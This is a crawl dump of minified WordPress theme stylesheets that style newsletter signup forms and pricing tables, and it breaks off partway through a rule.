0;border:2px solid;width:47%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=submit]{letter-spacing:.5px;margin:30px 0 0;clear:both}.dt-sc-newsletter-section.type5{width:50%;text-align:center;display:inline-block;border:10px solid;float:none;padding:20px 60px 30px}.dt-sc-newsletter-section.type5 h2{width:100%}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm{width:100%;clear:both;margin:20px 0 0}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{border:1px solid;border-radius:5px;-webkit-border-radius:5px;width:100%;clear:both;text-transform:none;margin-bottom:30px}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;border-radius:5px;width:100%}.dt-sc-newsletter-section.type6{padding:0;text-align:center}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm{width:100%;float:left}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=text]{border-radius:5px;-webkit-border-radius:5px;padding:15px 20px;width:55%;text-transform:none;font-size:22px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{border-radius:5px;-webkit-border-radius:5px;padding:16px 35px 15px;font-size:22px;font-weight:400}.dt-sc-newsletter-section.type7{text-align:center}.dt-sc-newsletter-section.type7 i{clear:both;width:100%;color:#000;display:inline-block}.dt-sc-newsletter-section.type7 h2{background:0 0;width:100%;margin-bottom:30px}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm{clear:both;width:40%;display:inline-block;margin:35px 0 0;padding:0;position:relative;float:none}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=text]{padding:20px 25px 20px;width:100%}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{content:"\e629";position:absolute;font-family:'Pe-icon-7-stroke';font-size:25px;color:rgba(0,0,0,.3);right:20px;bottom:20px}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:15px;top:19px;background:0 0;width:21px;height:22px;text-indent:-9999px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{margin:0 0 0 30px;display:inline-block;background:#000;font-size:14px;width:18%;padding:10px 15px;border-radius:5px;position:relative;top:-17px;color:#fff}.dt-sc-newsletter-section .newsletter-tooltip{top:auto}.dt-sc-newsletter-section.type7 .newsletter-tooltip:before{content:"";position:absolute;background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/newsletter-tooltip-arrow.png) no-repeat;left:-20px;top:18px;width:20px;height:23px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{float:none;margin:0 auto;max-width:1170px;text-align:center}.dt-mc-subscribe form{display:table}.dt-mc-subscribe.align-center form{margin-left:auto;margin-right:auto}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form{display:inline-block}.dt-mc-subscribe.align-none form,.dt-mc-subscribe form.align-none>div{width:100%}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form>div,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form>div,.dt-mc-subscribe.align-center form>div,.dt-mc-subscribe.align-right form>div{float:left}.dt-mc-subscribe.align-right{float:right}.dt-mc-subscribe,.dt-mc-subscribe form,.dt-mc-subscribe form>div{position:relative}.dt-mc-subscribe,.dt-mc-subscribe form>div{line-height:0}.dt-mc-subscribe form>div>div{display:inline;position:relative}.dt-mc-subscribe form>div.email-field-wrap>div{float:left;height:100%}.dt-mc-subscribe form .email-field-wrap i{position:absolute;bottom:0;top:0;text-align:center;width:45px;z-index:1}.dt-mc-subscribe form .email-field-wrap i.left{left:0}.dt-mc-subscribe form .email-field-wrap i.right{right:0}.dt-mc-subscribe form .email-field-wrap i:before{height:0;line-height:0;margin:auto;position:absolute;bottom:0;left:0;right:0;top:0}.dt-mc-subscribe form .email-field-wrap i.left~input[type=email]{padding-left:60px}.dt-mc-subscribe form .email-field-wrap i.right~input[type=email]{padding-right:60px}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap{height:100%;padding-top:0;padding-bottom:0}.dt-mc-subscribe form .btn-wrap div{display:inline-block;height:100%;padding:0}.dt-mc-subscribe form .btn-wrap i{display:inline-block;float:left;height:100%;margin-left:-45px;position:relative;text-align:center;width:45px}.dt-mc-subscribe form .btn-wrap i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dt-mc-subscribe form .btn-wrap i~input[type=submit]{padding-right:45px;position:relative;z-index:1}.dt-mc-subscribe form .btn-wrap input[type=submit]{height:100%;margin-top:0;padding:0 15px}.dt-mc-subscribe form .btn-wrap.icon-only input[type=submit]{padding-left:0}.dt-mc-subscribe form .btn-wrap.text-icon i{float:right}.dt-mc-subscribe form .btn-wrap.icon-only i{margin-left:0;position:absolute;left:0;right:0}.dt-mc-subscribe.inline form>div{display:table-cell;float:none;vertical-align:middle}.dt-mc-subscribe.align-none.inline form{display:table;width:auto}.dt-mc-subscribe.block form .email-field-wrap,.dt-mc-subscribe.block form .email-field-wrap>div,.dt-mc-subscribe.block form .btn-wrap{width:100%}.dt-mc-subscribe.block .btn-wrap.center{text-align:center}.dt-mc-subscribe.block .btn-wrap.right>div{float:right}.dt-mc-subscribe.block .btn-wrap.stretch>div,.dt-mc-subscribe.block .btn-wrap.stretch>div input[type=submit]{text-align:center;width:100%}.dt-mc-subscribe.block .btn-wrap.stretch>div>i{position:absolute;right:0}.dt-mc-subscribe.block .btn-wrap.stretch.text-icon>div input[type=submit]{text-align:left}.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div input[type=submit]{padding:0;position:absolute;left:0}.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div>i{left:0;margin:auto}.dt-mc-subscribe.inline form .email-field-wrap{border-right-width:0!important;position:static}.dt-mc-subscribe.inline form .email-field-wrap:after{border-color:inherit;border-style:inherit;border-width:1px 1px 1px 0;content:"";height:auto;pointer-events:none;position:absolute;bottom:0;right:0;top:0;width:100%}.dt-mc-subscribe.inline form .email-field-wrap label{display:none}.dt-mc-subscribe.inline form .btn-wrap{border-left-width:0!important;border:0;padding:0 15px}.dt-mc-subscribe.inline form .btn-wrap div{height:75%}.dt-mc-subscribe:not(.inline)>form>div.btn-wrap{background-color:transparent!important;border-width:0!important}.dt-mc-subscribe.block .btn-wrap{margin-top:1px}.dt-mc-subscribe.block.gap_5 .btn-wrap{margin-top:5px}.dt-mc-subscribe.block.gap_10 .btn-wrap{margin-top:10px}.dt-mc-subscribe.block.gap_15 .btn-wrap{margin-top:15px}.dt-mc-subscribe.inline-block .btn-wrap{margin-left:1px}.dt-mc-subscribe.inline-block.gap_5 .btn-wrap{margin-left:5px}.dt-mc-subscribe.inline-block.gap_10 .btn-wrap{margin-left:10px}.dt-mc-subscribe.inline-block.gap_15 .btn-wrap{margin-left:15px}.dt-mc-subscribe.circle form>div.email-field-wrap i,.dt-mc-subscribe.circle form>div.btn-wrap>div,.dt-mc-subscribe.inline.circle form>div.email-field-wrap:after,.dt-mc-subscribe.inline.circle form .btn-wrap>div,.dt-mc-subscribe.inline-block.circle form>div.email-field-wrap,.dt-mc-subscribe.block.circle form>div.email-field-wrap{-webkit-border-radius:30px;border-radius:30px}.dt-mc-subscribe.inline.circle form>div.email-field-wrap{-webkit-border-radius:30px 0 0 30px;border-radius:30px 0 0 30px}.dt-mc-subscribe.inline.circle form>div.btn-wrap{-webkit-border-radius:0 30px 30px 0;border-radius:0 30px 30px 0}.dt-mc-subscribe.simple-rounded form>div.email-field-wrap i,.dt-mc-subscribe.simple-rounded form>div.btn-wrap>div,.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap:after,.dt-mc-subscribe.inline.simple-rounded form .btn-wrap>div,.dt-mc-subscribe.inline-block.simple-rounded form>div.email-field-wrap,.dt-mc-subscribe.block.simple-rounded form>div.email-field-wrap{-webkit-border-radius:5px;border-radius:5px}.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.dt-mc-subscribe.inline.simple-rounded form>div.btn-wrap{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.dt-mc-subscribe.partially-rounded form>div.email-field-wrap i,.dt-mc-subscribe.partially-rounded form>div.btn-wrap>div,.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap:after,.dt-mc-subscribe.inline.partially-rounded form .btn-wrap>div,.dt-mc-subscribe.inline-block.partially-rounded form>div.email-field-wrap,.dt-mc-subscribe.block.partially-rounded form>div.email-field-wrap{-webkit-border-radius:10px 0;border-radius:10px 0}.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap{-webkit-border-radius:10px 0 0;border-radius:10px 0 0}.dt-mc-subscribe.inline.partially-rounded form>div.btn-wrap{-webkit-border-radius:0 0 10px;border-radius:0 0 10px}.dt-mc-subscribe.partially-rounded-alt form>div.email-field-wrap i,.dt-mc-subscribe.partially-rounded-alt form>div.btn-wrap>div,.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap:after,.dt-mc-subscribe.inline.partially-rounded-alt form .btn-wrap>div,.dt-mc-subscribe.inline-block.partially-rounded-alt form>div.email-field-wrap,.dt-mc-subscribe.block.partially-rounded-alt form>div.email-field-wrap{-webkit-border-radius:0 10px;border-radius:0 10px}.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap{-webkit-border-radius:0 0 0 10px;border-radius:0 0 0 10px}.dt-mc-subscribe.inline.partially-rounded-alt form>div.btn-wrap{-webkit-border-radius:0 10px 0 0;border-radius:0 10px 0 0}.vc_col-sm-3 .dt-mc-subscribe.inline-block form .email-field-wrap,.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_5 form .email-field-wrap{width:68%}.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_10 form .email-field-wrap{width:66%}.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_15 form .email-field-wrap{width:65%}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{background-color:transparent;border-color:inherit;border-width:0;color:inherit}.dt-mc-subscribe form .email-field-wrap input[type=email]:focus{-webkit-box-shadow:none;box-shadow:none}.dt-mc-subscribe form .email-field-wrap input::-webkit-input-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input::-moz-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input:-ms-input-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input:-moz-placeholder{color:inherit}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{color:#888}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{color:#000}.dt-sc-newsletter-section.type1 h2,.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{color:#fff}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{color:rgba(0,0,0,.5)}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{color:rgba(0,0,0,.3)}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type5,.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-dark-bg .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{background:#fff}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=text]{background:rgba(0,0,0,.05)}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{background:#edeef2}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type5,.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{border-color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{margin:0 15px 0 0;width:34%}.dt-sc-newsletter-section.type1 h2{font-size:20px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:80%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:13px;padding:18px 15px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:16px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:20%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{padding:16px 25px 15px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{margin:0 15px 0 0;padding:16px 15px 15px;width:30%}.dt-sc-newsletter-section.type1 h2{font-size:18px;width:34%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{width:66%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:85%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{font-size:12px;margin:0 10px 0 0}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:11px;padding:18px 12px 15px}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{width:46%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{font-size:16px;padding:13px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:16px;padding:16px 15px 15px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{top:-16px;width:30%}}@media only screen and (max-width:767px){.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{text-align:center;width:100%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{float:none}.dt-sc-newsletter-section.type1 h2{width:100%}.dt-sc-newsletter-section.type1 form:before{width:150%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=text]{width:100%;margin:0 0 10px 0}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=submit]{float:right}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{font-size:12px;padding:13px 15px 11px;width:50%}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{margin-top:10px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{padding:30px 15px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{margin:0 5px;width:46%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{width:46%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{margin-right:0}.dt-sc-newsletter-section.type5{padding:20px 40px 30px;width:100%}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm{width:100%}.dt-sc-newsletter-section.type7 .newsletter-tooltip{margin:0;top:auto;width:60%}.dt-sc-newsletter-section.type7 h2{line-height:normal}.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{text-align:left}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form>div,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form>div,.dt-mc-subscribe.align-center form>div,.dt-mc-subscribe.align-right form>div{float:none;display:inline-block;text-align:center}.dt-mc-subscribe.align-none.inline,.dt-mc-subscribe.align-none.inline form>div,.dt-mc-subscribe.align-left.inline,.dt-mc-subscribe.align-left.inline form>div,.dt-mc-subscribe.align-center.inline form>div,.dt-mc-subscribe.align-right.inline form>div{display:table-cell}.dt-mc-subscribe.align-left form>.email-field-wrap,.dt-mc-subscribe.align-center form>.email-field-wrap,.dt-mc-subscribe.align-right form>.email-field-wrap{width:70%}.dt-mc-subscribe.align-left.inline form>.email-field-wrap,.dt-mc-subscribe.align-center.inline form>.email-field-wrap,.dt-mc-subscribe.align-right.inline form>.email-field-wrap,.dt-mc-subscribe.align-left.block form>.email-field-wrap,.dt-mc-subscribe.align-center.block form>.email-field-wrap,.dt-mc-subscribe.align-right.block form>.email-field-wrap{width:100%}.dt-mc-subscribe.align-center form,.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form,.dt-mc-subscribe.align-right,.dt-mc-subscribe.align-right form,.dt-mc-subscribe.align-left form>.btn-wrap.text-only div,.dt-mc-subscribe.align-center form>.btn-wrap.text-only div,.dt-mc-subscribe.align-right form>.btn-wrap.text-only div,.dt-mc-subscribe.align-left form>.btn-wrap.text-only input[type=submit],.dt-mc-subscribe.align-center form>.btn-wrap.text-only input[type=submit],.dt-mc-subscribe.align-right form>.btn-wrap.text-only input[type=submit]{width:100%;text-align:center}}@media only screen and (min-width:480px) and (max-width:767px){.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px}}@media only screen and (max-width:479px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{padding:18px 10px 15px}.dt-sc-newsletter-section.type1 h2{text-align:center}.dt-sc-newsletter-section.type1 h2:before,.dt-sc-newsletter-section.type1 h2:after,.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{width:250%}.dt-sc-newsletter-section.type1 form:before{width:250%;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;left:-100%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{text-align:center}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm,.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=text]{width:100%;float:none;display:inline-block}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;padding:18px 20px 15px}.dt-mc-subscribe input[type=text],.dt-mc-subscribe input[type=password],.dt-mc-subscribe input[type=email],.dt-mc-subscribe input[type=url],.dt-mc-subscribe input[type=tel],.dt-mc-subscribe input[type=number],.dt-mc-subscribe input[type=range],.dt-mc-subscribe input[type=date],.dt-mc-subscribe textarea,.dt-mc-subscribe input.text,.dt-mc-subscribe input[type=search],.dt-mc-subscribe select,.dt-mc-subscribe textarea,.dt-mc-subscribe input[type=submit],.dt-mc-subscribe button,.dt-mc-subscribe input[type=button],.dt-mc-subscribe input[type=reset]{font-size:13px}.dt-mc-subscribe.inline-block.gap_5 .btn-wrap,.dt-mc-subscribe.inline-block.gap_10 .btn-wrap,.dt-mc-subscribe.inline-block.gap_15 .btn-wrap{margin-left:1px}}@media only screen and (min-width:320px) and (max-width:479px){.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:290px}}@media only screen and (max-width:319px){.dt-sc-newsletter-section.type7 h2{line-height:normal}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{margin:0 0 10px;width:100%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:11px;text-transform:capitalize;padding:18px 10px 15px}.dt-sc-newsletter-section.type5{padding:20px 15px 30px}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{padding:18px 10px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:18px;padding:16px 20px 15px}.dt-sc-newsletter-section.type7{padding:0 0 10px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1766558932
body_size: 1803
content:
@charset "utf-8";.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1:before,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header .dt-sc-price,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1 .dt-sc-price h6,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup,.dt-sc-pr-tb-col .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type2,.dt-sc-pr-tb-col.modern,.dt-sc-pr-tb-col.modern .dt-sc-tb-header,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-pr-tb-col{float:left;clear:both;width:100%;padding:0;text-align:center;border-radius:5px}.dt-sc-pr-tb-col .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:13px;letter-spacing:.5px}.dt-sc-pr-tb-col .dt-sc-buy-now{padding:0 10px}.dt-sc-pr-tb-col .dt-sc-buy-now a{font-size:14px;font-weight:400;letter-spacing:.5px;padding:15px 25px 14px;border-radius:5px}.dt-sc-pr-tb-col.type1{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{padding:30px 20px;border-radius:5px 5px 0 0}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5{font-size:16px;font-weight:700;color:#000;text-transform:uppercase;margin-bottom:10px}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type1 .dt-sc-price h6{margin-bottom:0;font-size:60px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup{font-size:25px;top:-23px;letter-spacing:.5px;color:#000;margin-right:4px}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span{font-size:24px;color:#000}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content{padding:0;width:100%;margin:0;float:left;box-sizing:border-box;border-top:1px solid}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now{padding:0}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:0 0 10px 10px;box-sizing:border-box;width:100%;margin-top:0;color:#fff;background-color:#7203ff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type1:before{content:"";display:block;position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;visibility:hidden;z-index:-1;border-radius:10px}.dt-sc-pr-tb-col.type1:before{background-image:-ms-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-moz-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-o-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-webkit-gradient(linear,left top,right bottom,color-stop(0,#0CB6FF),color-stop(50,#641bff),color-stop(100,#7005FE));background-image:-webkit-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:linear-gradient(to bottom right,#0CB6FF 0%,#641bff 50%,#7005FE 100%)}.dt-sc-pr-tb-col.type1:hover:before,.dt-sc-pr-tb-col.type1.selected:before{opacity:1;visibility:visible}.dt-sc-pr-tb-col.type1:hover,.dt-sc-pr-tb-col.type1.selected{box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col.minimal{padding:55px 0 40px;border:1px solid}.dt-sc-pr-tb-col.minimal .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-header{background:none;border:0;padding:0}.dt-sc-pr-tb-col.minimal .icon-wrapper{position:relative;width:100%;height:90px}.dt-sc-pr-tb-col.minimal .icon-wrapper span{font-size:36px;line-height:80px;position:relative;z-index:1}.dt-sc-pr-tb-col.minimal .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;width:80px;height:80px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title{margin:40px 0 0;padding:0 10px}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title h5{font-size:22px;margin-bottom:15px}.dt-sc-pr-tb-col.minimal .dt-sc-price{margin:40px 0 0;padding:25px 10px}.dt-sc-pr-tb-col.minimal .dt-sc-price p{font-size:16px;text-transform:uppercase}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:48px;font-weight:800;letter-spacing:.5px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span{font-size:18px;font-weight:700;text-transform:uppercase;margin:0;position:inherit}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now{margin:40px 0 0}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now a{font-weight:600}.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal{border:0}.dt-sc-pr-tb-col.type2{margin-bottom:30px;padding:50px 30px;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header{padding:0;border-radius:5px 5px 0 0;margin:0 0 80px;background:transparent}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan{border-left:85px solid rgba(0,0,0,0);border-top-style:solid;border-top-width:85px;height:0;position:absolute;right:0;top:0;width:0;z-index:1}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan>span{color:#fff;float:left;font-size:12px;height:25px;position:absolute;right:-18px;text-transform:uppercase;top:-70px;width:92px;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:32px;font-weight:700;text-transform:capitalize;margin-bottom:20px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type2 .dt-sc-price h6{margin-bottom:0;font-size:24px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type2 .dt-sc-price h6 